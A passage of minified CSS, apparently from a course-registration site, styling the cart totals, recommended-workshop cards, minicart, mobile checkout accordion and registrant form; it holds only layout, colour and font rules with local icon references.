(min-width:1025px){.cart-courses-list .workshop-block .info-assets .cta-side{display:none}}.cart-courses-list .workshop-block .info-assets .qty-wrap{margin-top:5px;margin-bottom:5px !important}.cart-courses-list .workshop-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-list .workshop-block .info-content{flex:1 0 0%;width:100%;max-width:100%;padding-left:10px}.cart-courses-list .workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.cart-courses-list .workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.cart-courses-list .workshop-block .course-details .course-price{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.cart-courses-list .workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.cart-courses-list .workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-list .workshop-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-list .workshop-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-list .workshop-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-list .workshop-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .workshop-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-total-container{padding:10px;background-color:#254a75}@media (min-width:1025px){.cart-total-container{padding:20px}}@media (min-width:1600px){.cart-total-container{padding:20px 30px}}.cart-total-container .cart-total-wrapper{display:flex;flex-direction:column;gap:10px;padding:10px 0 20px}@media (min-width:1025px){.cart-total-container .cart-total-wrapper{padding:10px 10px 40px}}.cart-total-container .cart-total-wrapper .subtotal-wrap{display:flex;align-items:center}.cart-total-wrapper .subtotal-wrap .subtotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .subtotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .subtotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .subtotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .discount-wrap{display:flex;align-items:center}.cart-total-wrapper .discount-wrap .discount-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .discount-label{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .discount-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .discount-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .tax-wrap{display:flex;align-items:right}.cart-total-wrapper .tax-wrap .tax-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .tax-label{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .tax-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .tax-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-total-wrapper .ordertotal-wrap{display:flex;align-items:right}.cart-total-wrapper .ordertotal-wrap .ordertotal-label{flex:0 0 auto;width:60%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-transform:capitalize;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .ordertotal-label{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount{flex:0 0 auto;width:40%;max-height:100%;font-size:14px;font-weight:700;line-height:18px;color:#fff;text-align:right;margin:0;padding:0}@media (min-width:1025px){.cart-total-wrapper .ordertotal-wrap .amount{font-size:18px;line-height:20px}}.cart-total-wrapper .ordertotal-wrap .amount small{display:inline-block;font-size:100%;line-height:inherit;margin-left:5px}.cart-total-container .cart-button-wrapper{display:flex;justify-content:space-between;align-items:center}.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:transparent;border:1px solid #fff;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{font-size:14px;line-height:20px;padding:11px 15px}}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:10px;font-weight:400;line-height:12px;color:#fff;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:10px}@media (min-width:1025px){.cart-total-container .cart-button-wrapper .btn-proceed-to-register{font-size:14px;line-height:20px;padding:11px 15px}}@media (min-width:1600px){.cart-total-container .cart-button-wrapper .btn-add-more-courses{padding:11px 20px}.cart-total-container .cart-button-wrapper .btn-proceed-to-register{padding:11px 20px}}.recommended-workshops-container .recommended-workshops-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.recommended-workshops-container .recommended-workshops-header{padding:9px 20px}}.recommended-workshops-container .recommended-workshops-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:capitalize;margin:0;padding:0}.recommended-workshops-container .recommended-workshops-body{background-color:#f7f7f7;padding:15px 10px;display:flex;flex-direction:column;gap:20px}.recommended-workshops-body .workshop-block{background-color:#fff}.workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.workshop-block .workshop-body{background-color:#fff;padding:10px;display:flex;gap:10px}@media (min-width:1025px){.workshop-block .workshop-body{padding:25px 20px;gap:10px}}@media (min-width:1600px){.workshop-block .workshop-body{gap:30px}}.workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.workshop-block .info-assets{flex:0 0 auto;width:50px;max-width:100%}@media (min-width:768px){.workshop-block .info-assets{width:70px}}@media (min-width:1025px){.workshop-block .info-assets{width:60px}}.workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}@media (min-width:1025px){.workshop-block .info-assets .img-wrap{width:60px;height:60px}}.workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:5px 0 0;padding:0}@media (min-width:768px){.workshop-block .info-assets .course-type{white-space:nowrap}}.workshop-block .info-assets .course-type.publicCourse{display:none}.workshop-block .info-content{flex:1 0 0%;width:calc(100% - 60px);max-width:100%;padding-left:10px}@media (min-width:768px) and (max-width:1024px){.workshop-block .info-content{flex:1 0 0%;width:70px;max-width:100%}}.workshop-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.workshop-block .info-content .course-details{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;max-width:100%}@media (min-width:1025px){.workshop-block .info-content .course-details{display:flex;align-items:center;justify-content:space-between;flex-direction:row;max-width:80%}}.workshop-block .course-details .course-price{font-size:12px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.workshop-block .course-details .course-price{font-size:14px;line-height:20px}}.workshop-block .course-details .course-price .price-label{margin:0;padding:0;font-weight:400}.workshop-block .course-details .course-price .price{margin:0;padding:0;font-weight:700}.workshop-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.workshop-block .cta-side{flex:0 0 auto;width:100px;text-align:center}@media (min-width:1025px){.workshop-block .cta-side{width:122px}}.workshop-block .cta-side .btn-add-cart{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-align:center;text-transform:uppercase;background-color:#fff;border:1px solid #45b4b1;padding:5px;width:97px;height:25px}@media (min-width:1025px){.workshop-block .cta-side .btn-add-cart{font-size:14px;line-height:14px;padding:8px 5px;width:122px;height:30px}}.workshop-block .cta-side .btn-add-cart:hover{color:#45b4b1}.workshop-block .cta-side .link-learn-more{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.checkout-index-index .checkout-container .opc-wrapper.one-step-checkout-wrapper .opc.one-step-checkout-container .row-mp{margin:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .actions-toolbar.pragplacorder>img{float:left;margin-top:4px}}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{display:inline-block;font-size:16px;font-weight:500;line-height:22px;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{display:flex;align-items:center;justify-content:flex-end}.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper #placeorderbtnelm,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary button.primary.checkout{font-size:12px;font-weight:500;line-height:17px;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px !important;background:#45b4b1 !important;border:none !important;width:auto;height:auto;float:none}}@media only screen and (max-width:991px){.checkout-index-index .checkout-container .OderSummaryWrapper #place-order-trigger-wrapper,.checkout-index-index .checkout-container .osc-place-order-wrapper .actions-toolbar.pragplacorder .place-order-primary{position:fixed;bottom:0;z-index:100;width:100%;background:#fff;left:0;padding:20px}}.checkout-index-index .opc-wrapper .form-shipping-address fieldset.field.street>.control>.field.additional.not-required{float:none !important;padding:0 !important;width:100% !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .page-header{display:block}.added-to-card{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:none}@media (min-width:768px){.main-footer .footer-top .right-side .links-list{display:none}.main-footer .footer-bottom .left-side ul li.num{display:none}.quantity-wrap.mobile-version{display:none}.content-text-duration.mobile-version{display:none}.title-text-duration.mobile-version{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:none}}@media screen and (min-width:767px) and (max-width:1023px){.header.content .minicart-wrapper.dummyCart{display:none}}@media screen and (max-device-width:767px),screen and (max-width:767px),screen and (min-width:767px) and (max-width:1023px) and (orientation:landscape){.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side{flex:0 0 auto;width:100px}.event-list.list-view.trainings-filters-grid .event__card--front__header .right-side .view-info{font-weight:500}.event-list.list-view.trainings-filters-grid .event__card--front__body__secondary .event__card--front__body__secondary__type{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.event-list.list-view .event__card--front__body__secondary .event__card--front__body__secondary__left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.page-footer{padding:1px 0 0 !important}.main-footer .footer-top .left-side img.footer-main-logo-img{height:40px}.main-footer .footer-top .right-side .social-nav{display:none}.main-footer .footer-top .right-side .links-list{list-style-type:none;display:flex;align-items:center;height:100%;margin:0}.main-footer .footer-top .right-side .links-list>li{margin:0}.main-footer .footer-bottom .left-side{display:none}.main-footer .footer-bottom .center-side{display:none}.catalog-product-view .ves-contactshow{display:none}.added-to-card{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.added-to-card .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.added-to-card .title .check-mark{display:inline-flex;align-items:center;justify-content:center;background-color:#254a75;border-radius:50%;width:30px;height:30px}.added-to-card .title .check-mark .icon-check{width:20px;stroke:#fff}.page-header .ves-header .main-header .minicart-wrapper{right:30px}.ui-dialog.ui-widget .minicart-wrapper.dummyCart{display:none}.minicart-wrapper .block-minicart{width:100% !important;max-width:100%;height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart>#minicart-content-wrapper{height:calc(100dvh - 45px)}.minicart-wrapper .block-minicart .block-content{height:auto !important;max-height:100% !important;padding-bottom:100px !important;overflow-y:auto}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:fixed;left:0;right:0;bottom:0;width:100%}#minicart-wrapper.minicart-wrapper{width:60px;height:45px;right:30px}#headerminicarticon.action.showcart,#minicart-wrapper.minicart-wrapper .action.showcart{background-image:none !important}.ves-header .minicart-wrapper .action.showcart:after{content:'Cart';display:inline-block;font-size:16px;line-height:20px;color:#fff;text-transform:capitalize;position:absolute;top:50%;transform:translateY(-50%);left:30px}#minicart-wrapper.minicart-wrapper .action.showcart .counter.qty{visibility:hidden;opacity:0}.minicart-wrapper .action.showcart .counter.qty{font-size:14px;line-height:25px;background-color:#f37723;border:1px solid #fff;color:#254a75;right:auto;left:0;top:50%;transform:translateY(-50%);width:20px;height:20px}.minicart-wrapper .action.showcart .counter-number{color:#254a75}.block-minicart .items-total{display:none}.minicart-wrapper .action.close{display:none}.minicart-items .item.product.product-item.product-item>.product{display:none}.minicart-items .item.product.product-item.product-item>.product-mobile{display:block}.minicart-items .product-item-name{margin:0;padding:0 5px 5px;border-bottom:1px solid #ccc}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:20px;margin:0}.minicart-items .product-item-name small,.minicart-items .product-item-name .product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0}.minicart-items .product-item-name .product-item-includes .timezonespan{display:flex;align-items:center;justify-content:space-between;font-size:16px;font-weight:600;color:#254a75}.minicart-wrapper .product .actions{display:none}.minicart-wrapper .block-minicart .product-item-details .product-item-delivery-type{position:relative;display:grid;grid-template-columns:2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing{padding-bottom:30px}.minicart-wrapper .block-minicart .product-item-details .product-item-pricing .product-item-delivery-type+.details-qty.qty{display:none}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .cart-delivery-wrap .delivery-fromat{display:grid;grid-template-columns:1fr 1fr}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap{position:absolute;left:0;right:0;bottom:-5px;transform:translateY(100%);width:100%;display:flex;align-items:center;padding:5px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .title-text{display:inline-block;font-size:16px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text{flex:1 0 0;width:100%;max-width:100%;display:flex !important;align-items:center;justify-content:flex-end;gap:1px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text button[type=button]{font-size:0;width:30px;height:30px;border:none;color:#211b1b;background-color:#f8f7f8;padding:0;background-repeat:no-repeat;background-position:center center}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-decrease{background-image:url("../images/icons/minus-svgrepo-com.svg");background-size:14px}.minicart-wrapper .block-minicart .product-item-details .product-type-duration .quantity-wrap .content-text .qty-increase{background-image:url("../images/icons/add-svgrepo-com.svg");background-size:14px}.item-qty.cart-item-qty{font-size:16px;font-weight:600;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;border:1px solid #211b1b;padding:0;margin:0 !important}.minicart-items .item-qty{flex:1 0 0;width:100%;max-width:100%}.minicart-items .product-item-details .price{font-size:16px}.minicart-items .product-item-details .price:after{display:none}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .title-text{display:none !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-delivery{font-size:16px;font-weight:600;color:#f37723}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat .content-text-duration{font-size:16px;font-weight:400;color:#254a75;text-align:center}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap{display:none}.block-minicart .block-content>.secondary{align-items:center;justify-content:center;gap:20px;padding:20px}.block-minicart .block-content>.secondary .or{display:none}.block-minicart .block-content>.secondary .btnContinueShopping{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #fff;border-radius:6px;background-color:#254a75;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary .btnContinueShopping>span{display:none}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:16px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff;text-transform:capitalize;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.secondary .btnRegister:hover,.block-minicart .block-content>.secondary .btnRegister{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #f37723;border-radius:4px;background-color:#f37723;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.actions .customsubtotal{background-color:#f6f7f7;border-radius:6px;padding:10px 15px 15px;margin:10px 20px 10px}.block-minicart .block-content>.actions .customsubtotal .subtotal{position:relative;flex-direction:column;align-items:flex-end;padding:5px 0 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal:after{content:'';position:absolute;left:50%;bottom:0;transform:translateX(-50%);height:1px;width:93%;background-color:#ccc}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{width:130px;color:#254a75;padding-bottom:5px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{width:130px;color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#727373}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal{padding-top:20px}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .label{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price:after{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-tax{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:flex;justify-content:flex-end;margin:10px 30px 10px}.tax-disclaimer>p{font-size:16px;line-height:20px;font-style:italic;color:#254a75;margin:0}.onestepcheckout-index-index .registration-process-wrapper .process-wrap{display:none}.checkout-index-index.onestepcheckout-index-index .checkout-container .OderSummaryWrapper{padding:0 !important}.maccordion{margin-left:-9px;margin-right:-9px}.maccordion .mAccordion-item{overflow:hidden}#mAccordion.maccordion .mAccordion-header{position:relative;width:100%;display:block;padding:25px;background-color:#fff !important;border:1px solid #254a75;border-radius:0 !important;cursor:pointer;user-select:none;height:75px}.maccordion .mAccordion-header:focus{outline:2px solid rgba(37,99,235,.25);outline-offset:2px}.maccordion .title{display:flex;align-items:center;gap:15px;margin:0 !important}.maccordion .title .num{font-family:'Roboto',sans-serif;display:flex;justify-content:center;align-items:center;font-size:14px;line-height:24px;font-weight:400;width:24px;height:24px;border-radius:50%;color:#fff;background-color:#254a75}.maccordion .title h3{font-family:'Roboto',sans-serif;font-size:16px;line-height:24px;font-weight:400;color:#254a75;margin:0}.maccordion .chev-wrap{position:absolute;top:50%;right:20px;transform:translateY(-50%);width:50px;height:50px}.maccordion .mAccordion-item .chev-wrap .chev{width:100%;height:100%;stroke:#254a75;transition:transform .25s ease}.maccordion .mAccordion-item[aria-expanded=true] .chev-wrap .chev{transform:rotate(180deg)}.maccordion .m-accordion-panel{height:0;overflow:hidden;transition:height .28s ease;background-color:#fff}.mcart-product-add{display:flex;align-items:center;justify-content:space-between;background-color:#f0f7fc;padding:20px 25px}.mcart-product-add .mcart-product-name-wrap{display:flex;align-items:center;gap:15px}.mcart-product-add .mcart-product-name-wrap .mcart-product-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:700;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-name small{display:block;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-img{flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:40px;height:40px}.mcart-product-add .mcart-product-name-wrap .mcart-product-img>img{width:100%;max-width:100%;height:auto}.mcart-product-add .mcart-product-count{display:flex;align-items:center;gap:1px}#mAccordion.maccordion .mcart-product-add .mcart-product-count .item-qty.cart-item-qty{font-size:16px;font-weight:600;line-height:30px;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;background-color:#fff;border:1px solid #211b1b;border-radius:0 !important;text-align:center;padding:0;margin:0 !important}#mAccordion.maccordion .mcart-product-add .mcart-product-count button[type=button]{font-size:0;width:30px;height:30px;border:none;border-radius:0 !important;color:#211b1b !important;background-color:#f8f7f8 !important;padding:0;background-repeat:no-repeat;background-position:center center}.mcart-product-add .mcart-product-count .qty-decrease{background-image:url("../images/icons/minus-svgrepo-com.svg");background-size:14px}.mcart-product-add .mcart-product-count .qty-increase{background-image:url("../images/icons/add-svgrepo-com.svg");background-size:14px}.mcart-delivery-wrap{display:grid;gap:10px;padding:15px 0;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.mcart-delivery-wrap .mcart-date-time-format{display:flex;align-items:center;padding:5px 25px}.mcart-date-time-format .mcart-date-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-date-format .mcart-date-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-date-time-format .mcart-time-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-time-format .mcart-time-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-delivery-wrap .mcart-delivery-format-wrap{display:flex;align-items:center;padding:5px 25px}.mcart-delivery-format-wrap .mcart-delivery-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-delivery-format-wrap .mcart-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcart-delivery-format-wrap .mcart-price-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-delivery-format .mcart-content-text{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.mcart-price-wrap .mcart-price-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-location-wrap .mcart-location-value{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.m-attendeeWrapper{padding:20px 25px}.m-attendeeWrapper .registrant-title-wrap{margin-bottom:5px}.registrant-title-wrap .registrant-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0}.mRegistrant-form-wrap>table>tbody{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 10px}.mRegistrant-form-wrap table tbody tr.mForm-full-width{grid-column-start:1;grid-column-end:3}.mRegistrant-form-wrap table tbody tr.mForm-half-width:empty,.mRegistrant-form-wrap table tbody tr.mForm-half-width:blank{display:none}.mRegistrant-form-wrap table tbody td.m-form-group{position:relative;display:block;padding:0 0 10px}.mRegistrant-form-wrap table tbody tr.email-address.mForm-full-width .m-form-group{padding-bottom:25px}.m-form-group .form-control{font-family:'Roboto',sans-serif;width:100% !important;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.m-form-group select.form-control{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 50px 10px 15px;height:50px !important}.m-form-group .form-control::placeholder{color:#a2a1a2}.m-form-group .message-wrap{display:block;font-size:12px;font-style:italic;color:#797779;position:absolute;left:0;bottom:3px}.mRegistrant-form-wrap table tbody .sb_display-flex .prefix{display:none}.mRegistrant-form-wrap table tbody .sb_display-flex.contact-prefix .form-control.input-sm.ismobile{display:none}.cart-summary-button-wrapper{background-color:#f7f8f9;display:grid;gap:20px;padding:20px}#mAccordion .cart-form-wrap .cart-summary-button-wrapper .btnCheckoutmobile{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.product-foundations-on-demand.catalog-product-view .page-wrapper,.page-product-bundle.catalog-product-view .page-wrapper,.page-product-grouped.catalog-product-view .page-wrapper{padding-bottom:100px !important}.pragmaticelmscheckout-index-index .page-wrapper{padding-top:46px}.pragmaticelmscheckout-index-index .page-wrapper .page-main #checkout .OderSummaryWrapper{width:100% !important;float:none !important;display:flex;flex-direction:column;padding:0;min-height:calc(100dvh - 45px);background-color:#fff !important}.maccordion .m-accordion-panel .cart-summary-wrap{min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap{display:flex;flex-direction:column;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap .form-horizontal{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.maccordion .m-accordion-panel .payment-details-wrap{position:relative;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .payment-details-wrap>iframe{border:none 